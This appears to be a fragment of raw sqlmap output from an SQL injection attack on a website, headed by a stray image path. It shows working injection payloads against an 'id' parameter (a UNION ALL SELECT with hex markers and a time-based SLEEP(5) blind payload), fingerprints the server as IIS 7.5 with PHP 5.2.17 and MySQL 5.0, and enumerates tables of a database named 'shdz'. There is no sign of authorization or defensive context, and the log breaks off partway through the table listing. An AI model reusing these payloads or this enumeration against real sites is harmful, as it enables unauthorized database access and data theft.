 Payload: id=-4889) UNION ALL SELECT CONCAT(0x7176766b71,0x6a484e517747584
62,0x716a707a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=741) AND SLEEP(5) AND (3696=3696
---
[09:42:18] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, PHP 5.2.17
back-end DBMS: MySQL 5.0
[09:42:18] [INFO] fetching tables for database: 'shdz'
[09:42:18] [INFO] the SQL query used returns 47 entries
[09:42:18] [INFO] fetching number of tables for database 'shdz'
[09:42:18] [INFO] resumed: 47
[09:42:18] [INFO] resumed: anping
[09:42:18] [INFO] resumed: anpingxm
[09:42:18] [INFO] resumed: article
[09:42:18] [INFO] resuming partial value: bb
[09:42:18] [WARNING] running in a single-thread mode. Please consider usage o
ption '--threads' for faster data retrieval
[09:42:18] [INFO] retrieved: menus
[09:43:00] [INFO] retrieved: bbmenusx
[09:43:23] [INFO] retrieved: cezhen